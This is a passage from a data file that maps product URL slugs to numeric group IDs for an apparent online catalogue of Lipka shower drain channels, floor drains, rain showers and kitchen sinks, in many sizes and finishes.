-lipka":[96],"marble-insert-shower-drain-channel-32-x-5-inches-lipka":[96],"marble-insert-shower-drain-channel-36-x-5-inches-lipka":[96],"marble-insert-shower-drain-channel-40-x-5-inches-lipka":[96],"marble-insert-shower-drain-channel-48-x-5-inches-lipka":[96],"marble-insert-shower-drain-channel-antique-copper-12-x-2-inches-lipka":[97],"marble-insert-shower-drain-channel-antique-copper-18-x-2-inches-lipka":[97],"marble-insert-shower-drain-channel-antique-copper-24-x-2-inches-lipka":[97],"marble-insert-shower-drain-channel-antique-copper-32-x-2-inches-lipka":[97],"marble-insert-shower-drain-channel-antique-copper-36-x-2-inches-lipka":[97],"marble-insert-shower-drain-channel-antique-copper-40-x-2-inches-lipka":[97],"marble-insert-shower-drain-channel-antique-copper-12-x-3-inches-lipka":[98],"marble-insert-shower-drain-channel-antique-copper-18-x-3-inches-lipka":[98],"marble-insert-shower-drain-channel-antique-copper-24-x-3-inches-lipka":[98],"marble-insert-shower-drain-channel-antique-copper-32-x-3-inches-lipka":[98],"marble-insert-shower-drain-channel-antique-copper-36-x-3-inches-lipka":[98],"marble-insert-shower-drain-channel-antique-copper-40-x-3-inches-lipka":[98],"marble-insert-shower-drain-channel-antique-copper-48-x-3-inches-lipka":[98],"marble-insert-shower-drain-channel-antique-copper-12-x-4-inches-lipka":[99],"marble-insert-shower-drain-channel-antique-copper-18-x-4-inches-lipka":[99],"marble-insert-shower-drain-channel-antique-copper-24-x-4-inches-lipka":[99],"marble-insert-shower-drain-channel-antique-copper-32-x-4-inches-lipka":[99],"marble-insert-shower-drain-channel-antique-copper-36-x-4-inches-lipka":[99],"marble-insert-shower-drain-channel-antique-copper-40-x-4-inches-lipka":[99],"marble-insert-shower-drain-channel-antique-copper-48-x-4-inches-lipka":[99],"marble-insert-shower-drain-channel-antique-copper-12-x-5-inches-lipka":[100],"marble-insert-shower-drain-channel-antique-copper-18-x-5-inches-lipka":[100],"marble-insert-shower-drain-channel-antique-copper-24-x-5-inches-lipka":[100],"marble-insert-shower-drain-channel-antique-copper-32-x-5-inches-lipka":[100],"marble-insert-shower-drain-channel-antique-copper-36-x-5-inches-lipka":[100],"marble-insert-shower-drain-channel-antique-copper-40-x-5-inches-lipka":[100],"marble-insert-shower-drain-channel-antique-copper-48-x-5-inches-lipka":[100],"marble-insert-shower-drain-channel-black-12-x-2-inches-lipka":[101],"marble-insert-shower-drain-channel-black-18-x-2-inches-lipka":[101],"marble-insert-shower-drain-channel-black-24-x-2-inches-lipka":[101],"marble-insert-shower-drain-channel-black-32-x-2-inches-lipka":[101],"marble-insert-shower-drain-channel-black-36-x-2-inches-lipka":[101],"marble-insert-shower-drain-channel-black-40-x-2-inches-lipka":[101],"marble-insert-shower-drain-channel-black-12-x-3-inches-lipka":[102],"marble-insert-shower-drain-channel-black-18-x-3-inches-lipka":[102],"marble-insert-shower-drain-channel-black-24-x-3-inches-lipka":[102],"marble-insert-shower-drain-channel-black-32-x-3-inches-lipka":[102],"marble-insert-shower-drain-channel-black-36-x-3-inches-lipka":[102],"marble-insert-shower-drain-channel-yellow-gold-36-x-3-inches-lipka-1":[102],"marble-insert-shower-drain-channel-yellow-gold-48-x-3-inches-lipka-1":[102],"marble-insert-shower-drain-channel-yellow-gold-12-x-4-inches-lipka-1":[103],"marble-insert-shower-drain-channel-yellow-gold-18-x-4-inches-lipka-1":[103],"marble-insert-shower-drain-channel-yellow-gold-24-x-4-inches-lipka-1":[103],"marble-insert-shower-drain-channel-yellow-gold-32-x-4-inches-lipka-1":[103],"marble-insert-shower-drain-channel-yellow-gold-36-x-4-inches-lipka-1":[103],"marble-insert-shower-drain-channel-yellow-gold-40-x-4-inches-lipka-1":[103],"marble-insert-shower-drain-channel-yellow-gold-48-x-4-inches-lipka-1":[103],"marble-insert-shower-drain-channel-black-12-x-5-inches-lipka":[104],"marble-insert-shower-drain-channel-black-18-x-5-inches-lipka":[104],"marble-insert-shower-drain-channel-black-24-x-5-inches-lipka":[104],"marble-insert-shower-drain-channel-black-32-x-5-inches-lipka":[104],"marble-insert-shower-drain-channel-black-36-x-5-inches-lipka":[104],"marble-insert-shower-drain-channel-black-40-x-5-inches-lipka":[104],"marble-insert-shower-drain-channel-black-48-x-5-inches-lipka":[104],"marble-insert-shower-drain-channel-yellow-gold-12-x-2-inches-lipka":[105],"marble-insert-shower-drain-channel-yellow-gold-18-x-2-inches-lipka":[105],"marble-insert-shower-drain-channel-yellow-gold-24-x-2-inches-lipka":[105],"marble-insert-shower-drain-channel-yellow-gold-32-x-2-inches-lipka":[105],"marble-insert-shower-drain-channel-yellow-gold-36-x-2-inches-lipka":[105],"marble-insert-shower-drain-channel-yellow-gold-40-x-2-inches-lipka":[105],"marble-insert-shower-drain-channel-yellow-gold-12-x-3-inches-lipka":[106],"marble-insert-shower-drain-channel-yellow-gold-18-x-3-inches-lipka":[106],"marble-insert-shower-drain-channel-yellow-gold-24-x-3-inches-lipka":[106],"marble-insert-shower-drain-channel-yellow-gold-32-x-3-inches-lipka":[106],"marble-insert-shower-drain-channel-yellow-gold-36-x-3-inches-lipka":[106],"marble-insert-shower-drain-channel-yellow-gold-40-x-3-inches-lipka":[106],"marble-insert-shower-drain-channel-yellow-gold-48-x-3-inches-lipka":[106],"marble-insert-shower-drain-channel-yellow-gold-12-x-4-inches-lipka":[107],"marble-insert-shower-drain-channel-yellow-gold-18-x-4-inches-lipka":[107],"marble-insert-shower-drain-channel-yellow-gold-24-x-4-inches-lipka":[107],"marble-insert-shower-drain-channel-yellow-gold-32-x-4-inches-lipka":[107],"marble-insert-shower-drain-channel-yellow-gold-36-x-4-inches-lipka":[107],"marble-insert-shower-drain-channel-yellow-gold-40-x-4-inches-lipka":[107],"marble-insert-shower-drain-channel-yellow-gold-48-x-4-inches-lipka":[107],"marble-insert-shower-drain-channel-yellow-gold-12-x-5-inches-lipka":[108],"marble-insert-shower-drain-channel-yellow-gold-18-x-5-inches-lipka":[108],"marble-insert-shower-drain-channel-yellow-gold-24-x-5-inches-lipka":[108],"marble-insert-shower-drain-channel-yellow-gold-32-x-5-inches-lipka":[108],"marble-insert-shower-drain-channel-yellow-gold-36-x-5-inches-lipka":[108],"marble-insert-shower-drain-channel-yellow-gold-40-x-5-inches-lipka":[108],"marble-insert-shower-drain-channel-yellow-gold-48-x-5-inches-lipka":[108],"marble-insert-square-floor-drain-antique-copper-4-x-4-inches-lipka":[109],"marble-insert-square-floor-drain-antique-copper-5-x-5-inches-lipka":[109],"marble-insert-square-floor-drain-antique-copper-6-x-6-inches-lipka":[109],"marble-insert-square-floor-drain-black-4-x-4-inches-lipka":[110],"marble-insert-square-floor-drain-black-5-x-5-inches-lipka":[110],"marble-insert-square-floor-drain-black-6-x-6-inches-lipka":[110],"marble-insert-square-floor-drain-yellow-gold-4-x-4-inches-lipka":[111],"marble-insert-square-floor-drain-yellow-gold-5-x-5-inches-lipka":[111],"marble-insert-square-floor-drain-yellow-gold-6-x-6-inches-lipka":[111],"lazy-overhead-rain-shower-4-x-4-inches-lipka":[112],"lazy-overhead-rain-shower-6-x-6-inches-lipka":[112],"lazy-overhead-rain-shower-8-x-8-inches-lipka":[112],"multi-deluxe-jet-spray-with-304ss-holder-2-feet-hose-lipka":[113],"multi-deluxe-jet-spray-with-304ss-holder-1-5-meter-hose-lipka":[113],"multi-deluxe-jet-spray-with-304ss-holder-1-meter-hose-lipka":[113],"multi-jet-spray-with-304ss-holder-2-feet-hose-lipka":[114],"multi-jet-spray-with-304ss-holder-1-meter-hose-lipka":[114],"multi-jet-spray-with-304ss-holder-1-5-meter-hose-lipka":[114],"orange-exclusive-square-flat-cut-floor-drain-5x5-inches-with-cockroach-trap":[115],"orange-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[115],"orange-exclusive-square-flat-cut-floor-drain-5-inches-with-cockroach-trap-and-hole-lipka":[115],"orange-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[115],"orange-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka":[116],"orange-exclusive-square-flat-cut-floor-drain-6-x-6-inches-lipka":[116],"orange-flat-cut-exclusive-square-floor-drain-5-x-5-inches-with-hole-lipka":[116],"orange-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka":[116],"orange-exclusive-square-floor-drain-5x5-inches-with-cockroach-trap":[117],"orange-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[117],"orange-exclusive-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[117],"orange-exclusive-square-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka":[117],"orange-exclusive-square-floor-drain-6-x-6-inches-lipka":[118],"orange-exclusive-square-floor-drain-5-x-5-inches-lipka":[118],"orange-exclusive-square-floor-drain-5-x-5-inches-with-hole-lipka":[118],"orange-exclusive-square-floor-drain-6-x-6-inches-with-hole-lipka":[118],"palo-commercial-floor-drain-8-x-8-inches-lipka":[119],"palo-commercial-floor-drain-10-x-10-inches-lipka":[119],"palo-commercial-floor-drain-12-x-12-inches-lipka":[119],"palo-commercial-floor-drain-8-x-24-inches-lipka":[119],"palo-grating-top-6-x-6-inches-lipka":[120],"palo-grating-top-5-x-5-inches-lipka":[120],"palo-shower-drain-channel-304-grade-12-x-2-inches-lipkapalo-shower-drain-channel-304-grade-12-x-2-inches-lipka":[121],"palo-shower-drain-channel-304-grade-18-x-2-inches-lipka":[121],"palo-shower-drain-channel-304-grade-24-x-2-inches-lipka":[121],"palo-shower-drain-channel-304-grade-32-x-2-inches-lipka":[121],"palo-shower-drain-channel-304-grade-36-x-2-inches-lipka":[121],"palo-shower-drain-channel-304-grade-40-x-2-inches-lipka":[121],"palo-shower-drain-channel-12-x-3-inches-lipka":[122],"palo-shower-drain-channel-18-x-3-inches-lipka":[122],"palo-shower-drain-channel-24-x-3-inches-lipka":[122],"palo-shower-drain-channel-32-x-3-inches-lipka":[122],"palo-shower-drain-channel-36-x-3-inches-lipka":[122],"palo-shower-drain-channel-40-x-3-inches-lipka":[122],"palo-shower-drain-channel-48-x-3-inches-lipka":[122],"palo-shower-drain-channel-12-x-4-inches-lipka":[123],"palo-shower-drain-channel-18-x-4-inches-lipka":[123],"palo-shower-drain-channel-24-x-4-inches-lipka":[123],"palo-shower-drain-channel-32-x-4-inches-lipka":[123],"palo-shower-drain-channel-36-x-4-inches-lipka":[123],"palo-shower-drain-channel-40-x-4-inches-lipka":[123],"palo-shower-drain-channel-48-x-4-inches-lipka":[123],"palo-shower-drain-channel-12-x-5-inches-lipka":[124],"palo-shower-drain-channel-18-x-5-inches-lipka":[124],"palo-shower-drain-channel-24-x-5-inches-lipka":[124],"palo-shower-drain-channel-32-x-5-inches-lipka":[124],"palo-shower-drain-channel-36-x-5-inches-lipka":[124],"palo-shower-drain-channel-40-x-5-inches-lipka":[124],"palo-shower-drain-channel-48-x-5-inches-lipka":[124],"palo-shower-drain-channel-yellow-gold-12-x-2-inches-lipka-1":[125],"palo-shower-drain-channel-yellow-gold-18-x-2-inches-lipka-1":[125],"palo-shower-drain-channel-yellow-gold-24-x-2-inches-lipka-1":[125],"palo-shower-drain-channel-yellow-gold-32-x-2-inches-lipka-1":[125],"palo-shower-drain-channel-yellow-gold-36-x-2-inches-lipka-1":[125],"palo-shower-drain-channel-yellow-gold-40-x-2-inches-lipka-1":[125],"palo-shower-drain-channel-antique-copper-12-x-3-inches-lipka":[126],"palo-shower-drain-channel-antique-copper-18-x-3-inches-lipka":[126],"palo-shower-drain-channel-antique-copper-24-x-3-inches-lipka":[126],"palo-shower-drain-channel-antique-copper-32-x-3-inches-lipka":[126],"palo-shower-drain-channel-antique-copper-36-x-3-inches-lipka":[126],"palo-shower-drain-channel-antique-copper-40-x-3-inches-lipka":[126],"palo-shower-drain-channel-antique-copper-48-x-3-inches-lipka":[126],"palo-shower-drain-channel-antique-copper-12-x-4-inches-lipka":[127],"palo-shower-drain-channel-antique-copper-18-x-4-inches-lipka":[127],"palo-shower-drain-channel-antique-copper-24-x-4-inches-lipka":[127],"palo-shower-drain-channel-antique-copper-36-x-4-inches-lipka":[127],"palo-shower-drain-channel-antique-copper-32-x-4-inches-lipka":[127],"palo-shower-drain-channel-antique-copper-40-x-4-inches-lipka":[127],"palo-shower-drain-channel-antique-copper-48-x-4-inches-lipka":[127],"palo-shower-drain-channel-antique-copper-12-x-5-inches-lipka":[128],"palo-shower-drain-channel-antique-copper-18-x-5-inches-lipka":[128],"palo-shower-drain-channel-antique-copper-24-x-5-inches-lipka":[128],"palo-shower-drain-channel-antique-copper-32-x-5-inches-lipka":[128],"palo-shower-drain-channel-antique-copper-36-x-5-inches-lipka":[128],"palo-shower-drain-channel-antique-copper-40-x-5-inches-lipka":[128],"palo-shower-drain-channel-antique-copper-48-x-5-inches-lipka":[128],"palo-shower-drain-channel-black-12-x-2-inches-lipka":[129],"palo-shower-drain-channel-black-18-x-2-inches-lipka":[129],"palo-shower-drain-channel-black-24-x-2-inches-lipka":[129],"palo-shower-drain-channel-black-32-x-2-inches-lipka":[129],"palo-shower-drain-channel-black-36-x-2-inches-lipka":[129],"palo-shower-drain-channel-black-40-x-2-inches-lipka":[129],"palo-shower-drain-channel-black-12-x-3-inches-lipka":[130],"palo-shower-drain-channel-black-18-x-3-inches-lipka":[130],"palo-shower-drain-channel-black-24-x-3-inches-lipka":[130],"palo-shower-drain-channel-black-32-x-3-inches-lipka":[130],"palo-shower-drain-channel-black-36-x-3-inches-lipka":[130],"palo-shower-drain-channel-black-40-x-3-inches-lipka":[130],"palo-shower-drain-channel-black-48-x-3-inches-lipka":[130],"palo-shower-drain-channel-black-12-x-4-inches-lipka":[131],"palo-shower-drain-channel-black-18-x-4-inches-lipka":[131],"palo-shower-drain-channel-black-24-x-4-inches-lipka":[131],"palo-shower-drain-channel-black-32-x-4-inches-lipka":[131],"palo-shower-drain-channel-black-36-x-4-inches-lipka":[131],"palo-shower-drain-channel-black-40-x-4-inches-lipka":[131],"palo-shower-drain-channel-black-48-x-4-inches-lipka":[131],"palo-shower-drain-channel-black-12-x-5-inches-lipka":[132],"palo-shower-drain-channel-black-18-x-5-inches-lipka":[132],"palo-shower-drain-channel-black-24-x-5-inches-lipka":[132],"palo-shower-drain-channel-black-32-x-5-inches-lipka":[132],"palo-shower-drain-channel-black-36-x-5-inches-lipka":[132],"palo-shower-drain-channel-black-40-x-5-inches-lipka":[132],"palo-shower-drain-channel-black-48-x-5-inches-lipka":[132],"palo-shower-drain-channel-yellow-gold-12-x-2-inches-lipka":[133],"palo-shower-drain-channel-yellow-gold-18-x-2-inches-lipka":[133],"palo-shower-drain-channel-yellow-gold-24-x-2-inches-lipka":[133],"palo-shower-drain-channel-yellow-gold-32-x-2-inches-lipka":[133],"palo-shower-drain-channel-yellow-gold-36-x-2-inches-lipka":[133],"palo-shower-drain-channel-yellow-gold-40-x-2-inches-lipka":[133],"palo-shower-drain-channel-yellow-gold-12x3":[134],"palo-shower-drain-channel-yellow-gold-18-x-3-inches-lipka":[134],"palo-shower-drain-channel-yellow-gold-24x3":[134],"palo-shower-drain-channel-yellow-gold-32x3":[134],"palo-shower-drain-channel-yellow-gold-36x3":[134],"palo-shower-drain-channel-yellow-gold-40x3":[134],"palo-shower-drain-channel-yellow-gold-48x3":[134],"palo-shower-drain-channel-yellow-gold-12-x-4-inches-lipka":[135],"palo-shower-drain-channel-yellow-gold-18-x-4-inches-lipka":[135],"palo-shower-drain-channel-yellow-gold-24-x-4-inches-lipka":[135],"palo-shower-drain-channel-yellow-gold-32-x-4-inches-lipka":[135],"palo-shower-drain-channel-yellow-gold-36-x-4-inches-lipka":[135],"palo-shower-drain-channel-yellow-gold-40-x-4-inches-lipka":[135],"palo-shower-drain-channel-yellow-gold-48-x-4-inches-lipka":[135],"palo-shower-drain-channel-yellow-gold-12-x-5-inches-lipka":[136],"palo-shower-drain-channel-yellow-gold-18-x-5-inches-lipka":[136],"palo-shower-drain-channel-yellow-gold-24-x-5-inches-lipka":[136],"palo-shower-drain-channel-yellow-gold-32-x-5-inches-lipka":[136],"palo-shower-drain-channel-yellow-gold-36-x-5-inches-lipka":[136],"palo-shower-drain-channel-yellow-gold-40-x-5-inches-lipka":[136],"palo-shower-drain-channel-yellow-gold-48-x-5-inches-lipka":[136],"pink-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[137],"pink-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[137],"pink-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka":[137],"pink-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[137],"pink-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka":[138],"pink-exclusive-square-flat-cut-floor-drain-6-x-6-inches-lipka":[138],"pink-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-hole-lipka":[138],"pink-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka":[138],"pink-exclusive-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[139],"pink-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[139],"pink-exclusive-square-floor-drain-5x5-with-hole-and-cockroach-trap":[139],"pink-exclusive-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[139],"pink-exclusive-square-floor-drain-5-x-5-inches-lipka":[140],"pink-exclusive-square-floor-drain-6-x-6-inches-lipka-1":[140],"pink-exclusive-square-floor-drain-6-x-6-inches-with-hole-lipka":[140],"pink-exclusive-square-floor-drain-5-x-5-inches-with-hole-lipka":[140],"plain-round-jali-floor-drain-4-inches-lipka":[141],"plain-round-jali-floor-drain-and-hole-3-inches-lipka":[141],"plain-round-jali-floor-drain-and-hole-4-inches-lipka":[141],"plain-round-jali-floor-drain-3-inches-lipka":[141],"pop-up-round-floor-drain-5-5-inches-with-cockroach-trap-lipka":[142],"pop-up-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[143],"pop-up-square-floor-drain-5-5-x-5-5-inches-with-cockroach-trap-lipka":[143],"pop-up-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[143],"pop-up-square-floor-drain-with-water-seal-6-x-6-inches-lipka":[144],"purple-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[145],"purple-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[145],"purple-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[145],"purple-exclusive-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[146],"purple-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[146],"purple-exclusive-square-floor-drain-6-x-6-inches-with-hole-cockroach-trap-lipka":[146],"purple-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka":[147],"purple-exclusive-square-flat-cut-floor-drain6-x-6-inches-lipka":[147],"purple-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka":[147],"purple-exclusive-square-floor-drain-5-x-5-inches-lipka":[148],"purple-exclusive-square-floor-drain-6-x-6-inches-lipka":[148],"purple-exclusive-square-floor-drain-6-x-6-inches-with-hole-lipka":[148],"rectangular-shower-arm-12-inches-lipka":[149],"rectangular-shower-arm-15-inches-lipka":[149],"rectangular-shower-arm-18-inches-lipka":[149],"red-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[150],"red-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[150],"red-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka":[151],"red-exclusive-square-flat-cut-floor-drain-6-x-6-inches-lipka":[151],"red-exclusive-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[152],"red-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[152],"red-exclusive-square-floor-drain-5-x-5-inches-lipka":[153],"red-exclusive-square-floor-drain-6-x-6-inches-lipka":[153],"round-double-bowl-304-grade-kitchen-sink-37-x-18-inches-lipka":[154],"round-double-bowl-304-grade-kitchen-sink-45-x-20-inches-lipka":[154],"round-double-bowl-kitchen-sink-37-x-18-inches-lipka":[155],"round-double-bowl-kitchen-sink-45-x-20-inches-lipka":[155],"round-flat-cut-floor-drain-5-5-inches-with-cockroach-trap-lipka":[156],"round-flat-cut-floor-drain-5-5-inches-with-cockroach-trap-hole-lipka":[156],"round-flat-cut-floor-drain-5-5-inches-with-hinge-cockroach-trap-lipka":[157],"round-flat-cut-floor-drain-5-5-inches-with-hinge-hole-cockroach-trap-lipka":[157],"round-flat-cut-floor-drain-5-5-inches-with-cockroach-trap-lid-lipka":[158],"round-flat-cut-floor-drain-5-5-inches-with-lock-cockroach-trap-lipka":[159],"round-flat-cut-floor-drain-5-5-inches-with-lock-hole-and-cockroach-trap-lipka":[159],"round-floor-drain-4-inches-with-cockroach-trap-lipka":[160],"round-floor-drain-5-inches-with-cockroach-trap-lipka":[160],"lipka-round-4-floor-drain-with-cockroach-trap-hole":[160],"round-floor-drain-5-inches-with-cockroach-trap-hole-lipka":[160],"round-floor-drain-4-inches-with-hinge-cockroach-trap-lipka":[161],"round-floor-drain-5-inches-with-hinge-cockroach-trap-lipka":[161],"round-floor-drain-4-inches-with-hinge-hole-cockroach-trap-lipka":[161],"round-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-lipka":[161],"round-floor-drain-5-inches-with-cockroach-trap-lock-lipka":[162],"round-floor-drain-5-inches-with-cockroach-trap-lock-hole-lipka":[162],"round-floor-drain-5-inches-with-cockroach-trap-lid-lipka":[163],"round-floor-drain-4-inches-with-cockroach-trap-lid-lipka":[163],"full-moon-round-floor-drain-5-5-inches-with-cockroach-trap-lipka":[164],"full-moon-round-floor-drain-5-5-inches-with-hole-and-cockroach-trap-lipka":[164],"round-jal-floor-drain-5-inches-with-wide-pvc-cockroach-trap-lipka":[165],"round-jal-floor-drain-5-with-hole-and-wide-pvc-cockroach-trap":[165],"round-single-bowl-304-grade-kitchen-sink-with-drainboard-37-x-18-inches-lipka":[166],"round-single-bowl-304-grade-kitchen-sink-with-drainboard-42-x-20-inches-lipka":[166],"round-single-bowl-304-grade-kitchen-sink-with-drainboard-45-x-20-inches-lipka":[166],"round-single-bowl-304-grade-kitchen-sink-18-x-16-inches-lipka":[167],"round-single-bowl-304-grade-kitchen-sink-20-x-17-inches-lipka":[167],"round-single-bowl-304-grade-kitchen-sink-21-x-18-inches-lipka":[167],"round-single-bowl-304-grade-kitchen-sink-22-x-18-inches-lipka":[167],"round-single-bowl-304-grade-kitchen-sink-24-x-18-inches-lipka":[167],"round-single-bowl-kitchen-sink-18-x-16-inches-lipka":[168],"round-single-bowl-kitchen-sink-20-x-17-inches-lipka":[168],"round-single-bowl-kitchen-sink-21-x-18-inches-lipka":[168],"round-single-bowl-kitchen-sink-22-x-18-inches-lipka":[168],"round-single-bowl-kitchen-sink-24-x-18-inches-lipka":[168],"round-single-bowl-kitchen-sink-with-drainboard-37-x-18-inches-lipka":[169],"round-single-bowl-kitchen-sink-with-drainboard-42-x-20-inches-lipka":[169],"round-single-bowl-kitchen-sink-with-drainboard-45-x-20-inches-lipka":[169],"sand-choco-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka":[170],"sand-choco-quartz-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka":[170],"sand-choco-quartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka":[171],"sand-choco-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka":[171],"sand-pluto-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka":[172],"sand-pluto-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka":[172],"sand-pluto-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka":[173],"sand-pluto-quartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka":[173],"sand-pluto-quartz-single-bowl-with-drainboard-kitchen-sink-36-x-18-x-9-inches-lipka":[174],"sand-pluto-quartz-single-bowl-with-drainboard-kitchen-sink-39-x-20-x-9-inches-lipka":[174],"sandwich-overhead-rain-shower-4-x-4-inches-lipka":[175],"sandwich-overhead-rain-shower-6-x-6-inches-lipka":[175],"sandwich-overhead-rain-shower-8-x-8-inches-lipka":[175],"sandwich-overhead-rain-shower-12-x-12-inches-lipka":[175],"sandwich-lazy-overhead-rain-shower-4-x-4-inches-lipka":[176],"sandwich-lazy-overhead-rain-shower-6-x-6-inches-lipka":[176],"sandwich-lazy-overhead-rain-shower-8-x-8-inches-lipka":[176],"saturn-square-flat-cut-floor-drain-5-x-5-inches-lipka":[177],"saturn-square-flat-cut-floor-drain-6-x-6-inches-lipka":[177],"saturn-square-flat-cut-floor-drain-with-classic-jali-5-x-5-inches-lipka":[178],"saturn-square-flat-cut-floor-drain-with-classic-jali-6-x-6-inches-lipka":[178],"saturn-square-floor-drain-5-x-5-inches-lipka":[179],"saturn-square-floor-drain-6-x-6-inches-lipka":[179],"saturn-square-floor-drain-with-classic-jali-5-x-5-inches-lipka":[180],"saturn-square-floor-drain-with-classic-jali-6-x-6-inches-lipka":[180],"silver-range-round-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka":[181],"silver-range-round-single-bowl-kitchen-sink-20-x-17-x-8-inches-lipka":[181],"silver-range-round-single-bowl-kitchen-sink-18-x-16-x-8-inches-lipka":[181],"smoke-grey-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka":[182],"smokey-grey-quartz-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka":[182],"smokey-grey-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka":[183],"smokey-grey-quartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka":[183],"square-double-bowl-304-grade-kitchen-sink-32-x-20-inches-lipka":[184],"square-double-bowl-304-grade-kitchen-sink-37-x-18-inches-lipka":[184],"square-double-bowl-304-grade-kitchen-sink-45-x-20-inches-lipka":[184],"square-double-bowl-kitchen-sink-32-x-20-inches-lipka":[185],"square-double-bowl-kitchen-sink-37-x-18-inches-lipka":[185],"square-double-bowl-kitchen-sink-45-x-20-inches-lipka":[185],"square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[186],"square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[186],"square-flat-cut-floor-drain-5-5-x-5-5-inches-with-cockroach-trap-lipka":[186],"square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka":[186],"square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[186],"square-flat-cut-floor-drain-5-5-x-5-5-inches-with-hole-and-cockroach-trap-lipka":[186],"square-flat-cut-floor-drain-5-x-5-inches-with-hinge-and-cockroach-trap-lipka":[187],"square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-lipka":[187],"square-flat-cut-floor-drain-6-x-6-inches-with-hinge-and-cockroach-trap-lipka":[187],"square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-lipka":[187],"square-flat-cut-floor-drain-5-x-5-inches-with-lid-and-cockroach-trap-lipka":[188],"square-flat-cut-floor-drain-5-5-x-5-5-inches-with-lid-and-cockroach-trap-lipka":[188],"square-flat-cut-floor-drain-6-x-6-inches-with-lid-and-cockroach-trap-lipka":[188],"square-flat-cut-floor-drain-5-x-5-inches-with-lock-and-cockroach-trap-lipka":[189],"square-flat-cut-floor-drain-5-5-x-5-5-inches-with-lock-and-cockroach-trap-lipka":[189],"square-flat-cut-floor-drain-6-x-6-inches-with-lock-and-cockroach-trap-lipka":[189],"square-flat-cut-floor-drain-5-x-5-inches-with-lock-hole-and-cockroach-trap-lipka":[189],"square-flat-cut-floor-drain-5-5-x-5-5-inches-with-lock-hole-and-cockroach-trap-lipka":[189],"square-flat-cut-floor-drain-6-x-6-inches-with-lock-hole-and-cockroach-trap-lipka":[189],"square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[190],"square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[190],"square-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka":[190],"square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[190],"square-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-lipka":[191],"square-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-lipka":[191],"square-floor-drain-6-x-6-inches-with-hinge-and-cockroach-trap-lipka":[191],"square-floor-drain-5-x-5-inches-with-hinge-and-cockroach-trap-lipka":[191],"square-floor-drain-5-x-5-inches-with-lid-and-cockroach-trap-lipka":[192],"square-floor-drain-6-x-6-inches-with-lid-and-cockroach-trap-lipka":[192],"square-floor-drain-5-x-5-inches-with-lock-and-cockroach-trap-lipka":[193],"square-floor-drain-6-x-6-inches-with-lock-and-cockroach-trap-lipka":[193],"square-floor-drain-6-x-6-inches-with-lock-hole-and-cockroach-trap-lipka":[193],"square-floor-drain-5-x-5-inches-with-lock-hole-and-cockroach-trap-lipka":[193],"golden-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[194],"golden-classic-jali-square-flat-cut-floor-drain-5-5-x-5-5-inches-with-cockroach-trap-lipka":[194],"golden-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka":[194],"golden-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[194],"golden-classic-jali-square-flat-cut-floor-drain-5-5-